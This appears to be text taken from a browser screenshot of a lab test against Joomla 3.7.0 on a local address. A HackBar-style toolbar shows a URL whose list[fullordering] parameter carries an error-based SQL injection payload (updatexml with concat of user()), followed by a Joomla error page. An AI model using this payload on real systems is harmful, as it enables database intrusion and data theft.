 .168. /Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0) 百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://192.168. /Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
Enable Post data Enable Referrer
test
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page